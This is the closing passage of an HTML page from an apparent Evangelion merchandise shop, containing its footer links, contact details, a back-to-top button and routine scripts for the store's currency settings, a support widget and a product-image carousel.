                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p><strong>Our Head Office</strong>:&nbsp;12119 W 24th St, New York, NY 10011, US<br /><strong>Our Warehouse</strong>: No. 33, Jianyun Road, Zhoupu, Nanhui District, Shanghai, CN<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: contact@evangelionshop.com</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p>Our team of experts have designed each product with care. We offer a wide variety of products at different price points so you can find the perfect style to show your unique everyday style.</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-white">
                    &copy; Evangelion Store - Official Evangelion Merchandise Shop 2026 all rights reserved
                </div>
                <div>
                    <img src="https://evangelionshop.com/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://evangelionshop.com/build/assets/app-nieszlfL.js" /><script type="module" src="https://evangelionshop.com/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":null,"uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222025-04-10T04:57:05.000000Z\u0022,\u0022updated_at\u0022:\u00222025-04-10T04:57:05.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>
        <link rel="preload" as="style" href="https://evangelionshop.com/build/assets/fancyapp-9zuRkT-X.css" /><link rel="modulepreload" href="https://evangelionshop.com/build/assets/fancyapp-DTZPqHTP.js" /><link rel="stylesheet" href="https://evangelionshop.com/build/assets/fancyapp-9zuRkT-X.css" data-navigate-track="reload" /><script type="module" src="https://evangelionshop.com/build/assets/fancyapp-DTZPqHTP.js" data-navigate-track="reload"></script>        <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function () {
            // carousel
            const element = document.getElementById('product-gallery-slider');
            const carousel = new Carousel(
                element,
                {
                    transition: 'slide',
                    Dots: false,
                    Thumbs: {type: 'classic'}
                },
                {Thumbs}
            );

            function jumpTo(variantId) {
                document.getElementById('product-gallery-slider').querySelectorAll('.product-gallery-current').forEach((thumb, index) => {
                    if (thumb.dataset.variants.split(',').includes(variantId.toString())) {
                        carousel.slideTo(index)
                    }
                });
            }

            document.addEventListener('select-product-variant', function (event) {
                jumpTo(event.detail.variantId)
            })
        });
    </script>

</body>
</html>
